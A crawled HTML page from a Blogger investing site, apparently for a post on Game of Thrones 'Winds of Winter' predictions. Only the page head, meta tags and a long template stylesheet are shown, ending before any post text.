

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vernongo.com/2015/06/game-of-thrones-winds-of-winter-predictions-theories.html
body_size: 41892
content:
<!DOCTYPE html>
<html amp='' class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.vernongo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.vernongo.com/2015/06/game-of-thrones-winds-of-winter-predictions-theories.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Lazy Investor&#39;s Way - RSS" href="https://www.vernongo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.blogger.com/feeds/5340497769688560877/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/4140015225435574667/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUdsQMR3ugs7F9VRVYjkkTJWzu8ov1fBqr38h9ki2SwjayAiUQX0RWhwC9H4Cni1Nd7HiQ0fZ9PiDVgOG3MxwgbFuKgaS1t2Ns3v3wvqXzmNF4CIDdm2yCatTJ0uAk43M2-xDYTdnZ4nt6/s640/world+of+fire+and+ice.png' rel='image_src'/>
<meta content='https://www.vernongo.com/2015/06/game-of-thrones-winds-of-winter-predictions-theories.html' property='og:url'/>
<meta content='Game of Thrones (Winds of Winter) Predictions &amp; Theories' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUdsQMR3ugs7F9VRVYjkkTJWzu8ov1fBqr38h9ki2SwjayAiUQX0RWhwC9H4Cni1Nd7HiQ0fZ9PiDVgOG3MxwgbFuKgaS1t2Ns3v3wvqXzmNF4CIDdm2yCatTJ0uAk43M2-xDYTdnZ4nt6/w1200-h630-p-k-no-nu/world+of+fire+and+ice.png' property='og:image'/>
<title>
Game of Thrones (Winds of Winter) Predictions & Theories - The Lazy Investor's Way
</title>
<!-- Description and Keywords (start) -->
<meta content='LAZY, INVESTING, WAY, LAZY INVESTING, LAZY INVESTOR, INVESTMENTS' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Game of Thrones (Winds of Winter) Predictions & Theories' property='og:title'/>
<meta content='https://www.vernongo.com/2015/06/game-of-thrones-winds-of-winter-predictions-theories.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUdsQMR3ugs7F9VRVYjkkTJWzu8ov1fBqr38h9ki2SwjayAiUQX0RWhwC9H4Cni1Nd7HiQ0fZ9PiDVgOG3MxwgbFuKgaS1t2Ns3v3wvqXzmNF4CIDdm2yCatTJ0uAk43M2-xDYTdnZ4nt6/s640/world+of+fire+and+ice.png' property='og:image'/>
<meta content='The Lazy Investor&#39;s Way' property='og:site_name'/>
<meta content='https://www.vernongo.com/' name='twitter:domain'/>
<meta content='Game of Thrones (Winds of Winter) Predictions & Theories' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUdsQMR3ugs7F9VRVYjkkTJWzu8ov1fBqr38h9ki2SwjayAiUQX0RWhwC9H4Cni1Nd7HiQ0fZ9PiDVgOG3MxwgbFuKgaS1t2Ns3v3wvqXzmNF4CIDdm2yCatTJ0uAk43M2-xDYTdnZ4nt6/s640/world+of+fire+and+ice.png' name='twitter:image'/>
<meta content='Game of Thrones (Winds of Winter) Predictions & Theories' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Buzz
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1058px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background:#272727;z-index:5;padding:20px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{background-color:#EE3322;position:relative;width:100%;height:50px;font-size:12px;font-weight:700;}
#main-nav .row{height:50px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
li.li-home a {padding-left:0 !important}
#main-nav li{position:relative;float:left;height:50px;line-height:50px;padding:0}
#main-nav li:hover a{color:#272727;}
#main-nav a{float:left;color:#fff;padding:0 16px;text-transform:uppercase}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#menu-nav ul li ul li.has-children a:after {
content: '\f105';
font-family: FontAwesome;
float: right;
margin-left: 5px;
color: #EE3322;
}
#main-nav ul li ul li ul:before {display:none;}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;color:#fff;font-size:18px;text-align:right;cursor:pointer;padding-left:10px}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(0,0,0,0.0)}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;border-bottom:1px dotted #eee}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:110px}
.intro-item .intro-img:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.intro-item .intro-title{padding:5px 7px 0}
.intro-item .intro-title h3{font-size:11px;text-transform:uppercase;line-height:1.3em;font-weight:500}
.intro-item .intro-title h3 a{color:#272727}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:40px;color:#272727;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;cursor:pointer;height:30px;width:20px;line-height:30px;text-align:center;overflow:hidden;padding:0}
.owl-prev{left:-30px}
.owl-prev:before{content:"\f104"}
.owl-next{right:-30px}
.owl-next:before{content:"\f105"}
.main-intro:hover .owl-prev{left:0}
.main-intro:hover .owl-next{right:0}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative}
.featured .widget .widget-content {margin-bottom:20px!important;height:320px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:160px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:160px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:320px}
.featured li:first-child .ib-thumb{height:320px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.3em}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:728px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;border-bottom:1px dotted #eee}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:5px 0 8px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{font-size:26px;line-height:1.3em;float:left;color:#272727;font-weight:700;text-transform:none;text-decoration:none}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:270px;height:180px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:180px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:180px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:14px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#272727;text-decoration:none;font-family:'Poppins', sans-serif;font-size:14px;line-height:1.5em;font-weight:500}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
